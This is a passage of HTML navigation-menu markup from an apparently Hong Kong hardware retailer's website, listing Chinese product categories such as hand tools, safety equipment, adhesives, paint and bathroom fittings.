nav-6-9-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/level-ruler-1-vial" ><span>單珠</span></a></li><li  class="level2 nav-6-9-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/level-ruler-2-vial" ><span>雙珠</span></a></li><li  class="level2 nav-6-9-4 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/level-ruler-3-vial" ><span>三珠</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel" ><span>鑿</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel/concrete-chisel" ><span>尖鑿</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel/flat-chisel" ><span>平鑿</span></a></li><li  class="level2 nav-6-10-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel/center-punch" ><span>賓子鑿</span></a></li></ul></li><li  class="level1 nav-6-11 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/file" ><span>銼</span></a><ul class="level1 submenu"><li  class="level2 nav-6-11-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/file/iron-file" ><span>鐵銼</span></a></li><li  class="level2 nav-6-11-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/file/sharpening-file" ><span>錶銼</span></a></li><li  class="level2 nav-6-11-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/file/rasping-file" ><span>木銼</span></a></li></ul></li><li  class="level1 nav-6-12 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-plane" ><span>刨</span></a></li><li  class="level1 nav-6-13 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/lock" ><span>鎖</span></a><ul class="level1 submenu"><li  class="level2 nav-6-13-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/lock/brass-padlock" ><span>銅掛鎖</span></a></li><li  class="level2 nav-6-13-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/lock/coded-lock" ><span>數字掛鎖</span></a></li><li  class="level2 nav-6-13-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/lock/cable-lock" ><span>單車鎖</span></a></li></ul></li><li  class="level1 nav-6-14 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/key" ><span>匙</span></a><ul class="level1 submenu"><li  class="level2 nav-6-14-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/key/ball-ended-hex-key" ><span>波頭匙</span></a></li><li  class="level2 nav-6-14-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/key/hex-key" ><span>六角匙</span></a></li><li  class="level2 nav-6-14-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/key/star-key" ><span>星匙</span></a></li></ul></li><li  class="level1 nav-6-15 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/nail-gun" ><span>釘槍 / 馬釘</span></a></li><li  class="level1 nav-6-16 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hanging-scale" ><span>吊磅</span></a></li><li  class="level1 nav-6-17 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/extending-viewing-mirror" ><span>伸縮檢驗棒</span></a></li><li  class="level1 nav-6-18 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/marker-pen" ><span>箱頭筆</span></a></li><li  class="level1 nav-6-19 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/carpenter-pencil" ><span>木工鉛筆</span></a></li><li  class="level1 nav-6-20 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/test-pencil" ><span>他筆 / 試電筆</span></a></li><li  class="level1 nav-6-21 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/sandpaper" ><span>砂紙</span></a></li><li  class="level1 nav-6-22 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/box-socket" ><span>扑頭 / 套筒 / 卜士</span></a></li><li  class="level1 nav-6-23 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver" ><span>螺絲批 / 錶批</span></a><ul class="level1 submenu"><li  class="level2 nav-6-23-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/flathead-screwdriver" ><span>一字批</span></a></li><li  class="level2 nav-6-23-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/phillips-head-screwdriver" ><span>十字批</span></a></li><li  class="level2 nav-6-23-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/precision-screwdriver" ><span>錶批 / 精密螺絲批</span></a></li><li  class="level2 nav-6-23-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/changeable-screwdriver-bits" ><span>叻叻批</span></a></li><li  class="level2 nav-6-23-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/magnetic-screwdriver" ><span>磁批</span></a></li><li  class="level2 nav-6-23-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/electricians-screwdriver" ><span>電工批</span></a></li><li  class="level2 nav-6-23-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/hexa-screwdriver" ><span>六角批</span></a></li><li  class="level2 nav-6-23-8 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/star-screwdriver" ><span>星批</span></a></li></ul></li><li  class="level1 nav-6-24 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/wrench" ><span>士巴拿 / 昔士 / 扳手 / 令梗</span></a></li><li  class="level1 nav-6-25 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/wire-brush" ><span>鋼絲刷</span></a></li><li  class="level1 nav-6-26 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/suction-lifter" ><span>玻璃吸盤</span></a></li><li  class="level1 nav-6-27 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/lifter" ><span>提板器</span></a></li><li  class="level1 nav-6-28 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/caulking-gun" ><span>唧槍</span></a></li><li  class="level1 nav-6-29 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture" ><span>夾具</span></a><ul class="level1 submenu"><li  class="level2 nav-6-29-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture/g-clamp" ><span>G型夾</span></a></li><li  class="level2 nav-6-29-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture/f-clamp" ><span>F型夾</span></a></li><li  class="level2 nav-6-29-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture/others" ><span>其他</span></a></li></ul></li><li  class="level1 nav-6-30 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/viewing-mirror" ><span>檢視鏡</span></a></li><li  class="level1 nav-6-31 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/magnifier" ><span>放大鏡</span></a></li><li  class="level1 nav-6-32 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/paint-brush" ><span>油掃</span></a></li><li  class="level1 nav-6-33 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart" ><span>手推車/手拉車/板車</span></a><ul class="level1 submenu"><li  class="level2 nav-6-33-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart/trolley" ><span>手推車</span></a></li><li  class="level2 nav-6-33-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart/sack-truck" ><span>手拉車</span></a></li><li  class="level2 nav-6-33-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart/flat-cart" ><span>板車</span></a></li></ul></li><li  class="level1 nav-6-34 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/tool-box" ><span>工具箱</span></a></li><li  class="level1 nav-6-35 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/tool-bag" ><span>工具袋</span></a></li><li  class="level1 nav-6-36 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/lighter-lighter-fluid" ><span>火機/白電油</span></a><ul class="level1 submenu"><li  class="level2 nav-6-36-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/lighter-lighter-fluid/lighter" ><span>火機</span></a></li><li  class="level2 nav-6-36-2 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/lighter-lighter-fluid/lighter-fluid" ><span>白電油</span></a></li></ul></li><li  class="level1 nav-6-37 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/jack" ><span>千斤頂</span></a></li><li  class="level1 nav-6-38 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/gas-torches" ><span>火槍</span></a></li><li  class="level1 nav-6-39 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/magnetizer-demagnetizer" ><span>加磁消磁器</span></a></li><li  class="level1 nav-6-40 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/desoldering-pump" ><span>吸錫器</span></a></li><li  class="level1 nav-6-41 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/wire-stripper" ><span>剝線/壓線工具</span></a></li><li  class="level1 nav-6-42 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screw" ><span>螺絲</span></a></li><li  class="level1 nav-6-43 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/marker" ><span>墨斗</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://www.makersoulhk.com/welding-tools"  class="level-top" ><span>燒焊辣雞類</span></a></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.makersoulhk.com/personal-protective-equipment"  class="level-top" ><span>個人防護及安全用品</span></a><ul class="level0 submenu"><h1>個人防護及安全用品</h1><li  class="level1 nav-8-1 category-item first"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/respirator-protection-item" ><span>呼吸保護</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/ear-protection-item" ><span>聽覺保護</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/head-protection-item" ><span>頭部保護</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/eyes-protection-item" ><span>眼睛保護</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/neck-protection-item" ><span>頸部保護</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/hand-protection-item" ><span>手部保護</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item" ><span>防墮設備</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/isolation-gown-apron-and-raincoat-item" ><span>保護衣/圍裙/雨衣</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/first-aid-medical-supplies-item" ><span>急救及醫療用品</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/welding-protection-item" ><span>燒焊保護</span></a></li><li  class="level1 nav-8-11 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/sunblock-mosquito-repellent-item" ><span>防曬及驅蚊</span></a></li><li  class="level1 nav-8-12 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/aluminum-ladder-and-working-table-item" ><span>鋁梯/工作台</span></a></li><li  class="level1 nav-8-13 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/reflective-vest" ><span>安全反光衣</span></a></li><li  class="level1 nav-8-14 category-item last"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/workwear" ><span>工作服</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.makersoulhk.com/household-essentials"  class="level-top" ><span>家居用品</span></a><ul class="level0 submenu"><h1>家居用品</h1><li  class="level1 nav-9-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item" ><span>智能家居</span></a><ul class="level1 submenu"><li  class="level2 nav-9-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/smart-door-lock" ><span>電子門鎖</span></a></li><li  class="level2 nav-9-1-2 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/motion-sensor" ><span>移動探測儀</span></a></li><li  class="level2 nav-9-1-3 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/outdoor-lighting-tools" ><span>室外 LED 燈</span></a></li><li  class="level2 nav-9-1-4 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/atmosphere-light" ><span>氣氛燈</span></a></li><li  class="level2 nav-9-1-5 category-item last"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/smart-door-viewer" ><span>電子門眼</span></a></li></ul></li><li  class="level1 nav-9-2 category-item"><a href="https://www.makersoulhk.com/household-essentials/power-tools" ><span>DIY電動工具</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.makersoulhk.com/household-essentials/hand-tools" ><span>手動工具</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/food-waste-machine" ><span>廚餘機</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.makersoulhk.com/household-essentials/vacuum" ><span>吸塵機</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/cleaning-products-item" ><span>清潔用品</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/moisture-absorbers-item" ><span>吸濕用品</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/first-aid-kit-item" ><span>急救用品</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/glue-tape-and-adhesives-remover-item" ><span>膠水、膠紙、膠條及除膠</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.makersoulhk.com/household-essentials/wd-40" ><span>WD-40</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/air-purify-item" ><span>除甲醛、冷氣及空氣淨化</span></a></li><li  class="level1 nav-9-12 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/deodorant-item" ><span>除臭用品</span></a></li><li  class="level1 nav-9-13 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/socket-extension-cable-reel-and-wall-socket-item" ><span>拖板、拖轆及電掣面板</span></a></li><li  class="level1 nav-9-14 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/pet-supplies-item" ><span>寵物用品</span></a></li><li  class="level1 nav-9-15 category-item"><a href="https://www.makersoulhk.com/household-essentials/3m-command" ><span>無痕掛勾</span></a></li><li  class="level1 nav-9-16 category-item"><a href="https://www.makersoulhk.com/household-essentials/anti-slip-grip-safety-walk-tape" ><span>防滑貼</span></a></li><li  class="level1 nav-9-17 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/3m-water-purifier-item" ><span>濾水器</span></a></li><li  class="level1 nav-9-18 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/scissors-cutter-item" ><span>剪刀 / 鎅刀</span></a></li><li  class="level1 nav-9-19 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/air-filter-item" ><span>空氣濾網</span></a></li><li  class="level1 nav-9-20 category-item last"><a href="https://www.makersoulhk.com/brand/household-essentials/fire-ext" ><span>滅火筒及逃生用品</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.makersoulhk.com/car-essentials"  class="level-top" ><span>汽車用品</span></a><ul class="level0 submenu"><h1>汽車用品</h1><li  class="level1 nav-10-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item" ><span>清潔及保養工具</span></a><ul class="level1 submenu"><li  class="level2 nav-10-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/glass" ><span>玻璃專用</span></a></li><li  class="level2 nav-10-1-2 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/car-body" ><span>車身專用</span></a></li><li  class="level2 nav-10-1-3 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/car-inside" ><span>車內專用</span></a></li><li  class="level2 nav-10-1-4 category-item last"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/tire" ><span>輪胎 / 車軨</span></a></li></ul></li><li  class="level1 nav-10-2 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-wash-sponge-cleaning-wipe-and-gloves-item" ><span>洗車棉/抹布/手套</span></a></li><li  class="level1 nav-10-3 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/high-pressure-water-gun-item" ><span>洗車槍/水槍</span></a></li><li  class="level1 nav-10-4 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/reel-bucket-item" ><span>喉轆/水桶</span></a></li><li  class="level1 nav-10-5 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/wiper-blade-item" ><span>水撥</span></a></li><li  class="level1 nav-10-6 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-air-spencer-item" ><span>汽車香薰/除甲醛</span></a></li><li  class="level1 nav-10-7 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-air-freshener-item" ><span>空氣清新機/冷氣濾網</span></a></li><li  class="level1 nav-10-8 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-vacuum-item" ><span>汽車吸塵器</span></a></li><li  class="level1 nav-10-9 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/jump-starter" ><span>救車寶 / 過江龍</span></a></li><li  class="level1 nav-10-10 category-item last parent"><a href="https://www.makersoulhk.com/brand/car-essentials/car-repair-tool" ><span>汽車維修工具</span></a><ul class="level1 submenu"><li  class="level2 nav-10-10-1 category-item first"><a href="https://www.makersoulhk.com/brand/car-essentials/car-repair-tool/car-handtools" ><span>汽車維修手動工具</span></a></li><li  class="level2 nav-10-10-2 category-item last"><a href="https://www.makersoulhk.com/brand/car-essentials/car-repair-tool/car-powertool" ><span>汽車維修電動工具</span></a></li></ul></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.makersoulhk.com/garden-tool"  class="level-top" ><span>園藝工具</span></a><ul class="level0 submenu"><h1>園藝工具</h1><li  class="level1 nav-11-1 category-item first"><a href="https://www.makersoulhk.com/garden-tool/garden-handtools" ><span>園藝手動工具</span></a></li><li  class="level1 nav-11-2 category-item last"><a href="https://www.makersoulhk.com/garden-tool/garden-powertools" ><span>園藝電動工具</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.makersoulhk.com/bike-care"  class="level-top" ><span>單車用品</span></a><ul class="level0 submenu"><h1>單車用品</h1><li  class="level1 nav-12-1 category-item first"><a href="https://www.makersoulhk.com/bike-care/clean-care" ><span>清潔及保養</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.makersoulhk.com/bike-care/bike-lights" ><span>單車燈</span></a></li><li  class="level1 nav-12-3 category-item last"><a href="https://www.makersoulhk.com/bike-care/bike-repairing-tools" ><span>單車維修工具</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.makersoulhk.com/property-equipment"  class="level-top" ><span>物業管理及場地</span></a><ul class="level0 submenu"><h1>物業管理及場地</h1><li  class="level1 nav-13-1 category-item first"><a href="https://www.makersoulhk.com/property-equipment/anti-slip-grip-safety-walk" ><span>防滑貼</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.makersoulhk.com/property-equipment/water-gun" ><span>清洗機/水槍</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.makersoulhk.com/property-equipment/typhoon-tape" ><span>颱風膠帶</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.makersoulhk.com/property-equipment/blower" ><span>風機</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.makersoulhk.com/property-equipment/convex-mirror" ><span>廣角鏡</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.makersoulhk.com/property-equipment/trollley-cart" ><span>手推車</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.makersoulhk.com/property-equipment/cable-reel" ><span>電線拖轆</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.makersoulhk.com/property-equipment/braille-tactile" ><span>盲人凸字牌</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.makersoulhk.com/property-equipment/warning-tape-roll" ><span>危險圍帶</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.makersoulhk.com/property-equipment/lighting-tools-property-management" ><span>影像監控系統 CCTV</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.makersoulhk.com/property-equipment/disinfection-alcohol" ><span>消毒酒精</span></a></li><li  class="level1 nav-13-12 category-item"><a href="https://www.makersoulhk.com/property-equipment/automatic-alochol-dispenser" ><span>酒精機</span></a></li><li  class="level1 nav-13-13 category-item"><a href="https://www.makersoulhk.com/property-equipment/first-aid-kit-and-medical-supplies" ><span>急救箱/醫療用品</span></a></li><li  class="level1 nav-13-14 category-item"><a href="https://www.makersoulhk.com/property-equipment/cleaning-supplies" ><span>清潔用品</span></a></li><li  class="level1 nav-13-15 category-item"><a href="https://www.makersoulhk.com/property-equipment/thermometer" ><span>測溫儀/溫度計</span></a></li><li  class="level1 nav-13-16 category-item"><a href="https://www.makersoulhk.com/property-equipment/lighting-tools" ><span>探測LED燈</span></a></li><li  class="level1 nav-13-17 category-item"><a href="https://www.makersoulhk.com/property-equipment/anti-collision-tape" ><span>防撞膠條/膠粒/膠貼</span></a></li><li  class="level1 nav-13-18 category-item"><a href="https://www.makersoulhk.com/property-equipment/property-garden" ><span>園林打理</span></a></li><li  class="level1 nav-13-19 category-item last"><a href="https://www.makersoulhk.com/property-equipment/fire-escape" ><span>滅火筒與逃生用品</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.makersoulhk.com/stick-and-repair"  class="level-top" ><span>黏貼修補</span></a><ul class="level0 submenu"><h1>黏貼修補</h1><li  class="level1 nav-14-1 category-item first"><a href="https://www.makersoulhk.com/stick-and-repair/uv-glue-welder" ><span>UV紫外光膠水</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/glue" ><span>膠水 (黏合劑/萬能膠/快乾膠/超能膠等)</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/tape" ><span>膠紙/膠帶</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/floor-mat-tape" ><span>地毯膠紙</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/masking-tape" ><span>分色膠紙 (和紙/靜電遮蔽膠膜)</span></a></li><li  class="level1 nav-14-6 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/spray-glue" ><span>噴膠</span></a></li><li  class="level1 nav-14-7 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/adhesives-remover" ><span>除膠用品</span></a></li><li  class="level1 nav-14-8 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/selleys-sealant-and-filler" ><span>玻璃膠/填繨膠/密封膠等</span></a></li><li  class="level1 nav-14-9 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/construction-adhesive-and-liquid-nails" ><span>釘膠/液體釘</span></a></li><li  class="level1 nav-14-10 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/epoxy-putty" ><span>鋼膠/塑鋼土</span></a></li><li  class="level1 nav-14-11 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/hook-and-loop-fasteners" ><span>魔術索帶/魔術貼/蘑菇搭扣</span></a></li><li  class="level1 nav-14-12 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/tile-adhesive" ><span>瓦仔膠</span></a></li><li  class="level1 nav-14-13 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/soudal-pu-foam" ><span>膨脹膠</span></a></li><li  class="level1 nav-14-14 category-item last"><a href="https://www.makersoulhk.com/stick-and-repair/waterproof" ><span>防水物料</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top"><a href="https://www.makersoulhk.com/electricians-tool"  class="level-top" ><span>絕緣及電工工具</span></a></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.makersoulhk.com/woodworking-tool"  class="level-top" ><span>木工工具</span></a><ul class="level0 submenu"><h1>木工工具</h1><li  class="level1 nav-16-1 category-item first"><a href="https://www.makersoulhk.com/woodworking-tool/fixture" ><span>夾具</span></a></li><li  class="level1 nav-16-2 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/work-bench" ><span>工作枱</span></a></li><li  class="level1 nav-16-3 category-item parent"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool" ><span>木工電動工具</span></a><ul class="level1 submenu"><li  class="level2 nav-16-3-1 category-item first"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/drill" ><span>電鑽</span></a></li><li  class="level2 nav-16-3-2 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/impact-driver" ><span>衝擊起子/衝擊批</span></a></li><li  class="level2 nav-16-3-3 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/jigsaw" ><span>積梳/曲線鋸</span></a></li><li  class="level2 nav-16-3-4 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/trimmer" ><span>鑼機/修邊機</span></a></li><li  class="level2 nav-16-3-5 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/circular-saw" ><span>圓鋸/風車鋸</span></a></li><li  class="level2 nav-16-3-6 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/planer" ><span>電刨/刨床</span></a></li><li  class="level2 nav-16-3-7 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/sand-paper-machine" ><span>砂紙機</span></a></li><li  class="level2 nav-16-3-8 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/multi-cutters" ><span>萬用寶</span></a></li><li  class="level2 nav-16-3-9 category-item last"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/table-saw" ><span>枱鋸/檯鋸</span></a></li></ul></li><li  class="level1 nav-16-4 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-glue" ><span>木工膠水</span></a></li><li  class="level1 nav-16-5 category-item last"><a href="https://www.makersoulhk.com/woodworking-tool/woodwork-handtools" ><span>木工手工具</span></a></li></ul></li><li  class="level0 nav-17 category-item level-top parent"><a href="https://www.makersoulhk.com/paint"  class="level-top" ><span>油漆</span></a><ul class="level0 submenu"><h1>油漆</h1><li  class="level1 nav-17-1 category-item first"><a href="https://www.makersoulhk.com/paint/multifunctional-paint" ><span>多功能油漆</span></a></li><li  class="level1 nav-17-2 category-item"><a href="https://www.makersoulhk.com/paint/cat-accessories-for-painting" ><span>油漆輔料及配件</span></a></li><li  class="level1 nav-17-3 category-item"><a href="https://www.makersoulhk.com/paint/wood-coating" ><span>護木油漆</span></a></li><li  class="level1 nav-17-4 category-item"><a href="https://www.makersoulhk.com/paint/painting-courses" ><span>油漆、藝術漆、特色牆課程</span></a></li><li  class="level1 nav-17-5 category-item last"><a href="https://www.makersoulhk.com/paint/waterproofpaint" ><span>防水漆</span></a></li></ul></li><li  class="level0 nav-18 category-item has-active level-top parent"><a href="https://www.makersoulhk.com/sanitary"  class="level-top" ><span>浴屏及潔具</span></a><ul class="level0 submenu"><h1>浴屏及潔具</h1><li  class="level1 nav-18-1 category-item first parent"><a href="https://www.makersoulhk.com/sanitary/bathroom" ><span>浴屏及淋浴房</span></a><ul class="level1 submenu"><li  class="level2 nav-18-1-1 category-item first"><a href="https://www.makersoulhk.com/sanitary/bathroom/stainless-steel-series-bath-screen" ><span>不鏽鋼系列</span></a></li><li  class="level2 nav-18-1-2 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/aluminium-series-bath-screen" ><span>鋁材系列</span></a></li><li  class="level2 nav-18-1-3 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/frameless-series-bath-screen" ><span>無框系列</span></a></li><li  class="level2 nav-18-1-4 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/diamond-shaped-bath-screens" ><span>鑽石形系列</span></a></li><li  class="level2 nav-18-1-5 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/right-angled-bath-screen" ><span>方形系列</span></a></li><li  class="level2 nav-18-1-6 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/sliding-door-bath-screen" ><span>趟門系列</span></a></li><li  class="level2 nav-18-1-7 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/push-pull-doors-bath-screen" ><span>掩門系列</span></a></li><li  class="level2 nav-18-1-8 category-item last"><a href="https://www.makersoulhk.com/sanitary/bathroom/curved-bath-screen" ><span>扇形系列</span></a></li></ul></li><li  class="level1 nav-18-2 category-item"><a href="https://www.makersoulhk.com/sanitary/toilet-board" ><span>廁所板</span></a></li><li  class="level1 nav-18-3 category-item"><a href="https://www.makersoulhk.com/sanitary/toilet" ><span>座廁</span></a></li><li  class="level1 nav-18-4 category-item has-active parent"><a 